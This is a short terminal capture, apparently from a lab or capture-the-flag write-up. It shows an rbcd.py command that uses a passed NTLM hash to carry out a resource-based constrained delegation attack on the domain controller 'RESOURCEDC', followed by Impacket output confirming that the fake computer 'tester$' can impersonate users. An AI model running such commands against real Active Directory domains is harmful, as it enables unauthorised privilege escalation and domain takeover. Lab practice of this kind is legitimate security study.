 ❯ python3 rbcd.py -dc-ip 192.168.182.175 -t RESOURCEDC -f 'tester' -hashes :19a3a7550ce8c505c2d46b5e39d6f808 resourced.local\\l.livingstone
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Starting Resource Based Constrained Delegation Attack against RESOURCEDC$
[*] Initializing LDAP connection to 192.168.182.175
[*] Using resourced.local\l.livingstone account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `tester` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `RESOURCEDC`
[*] Delegation rights modified succesfully!
[*] tester$ can now impersonate users on RESOURCEDC$ via S4U2Proxy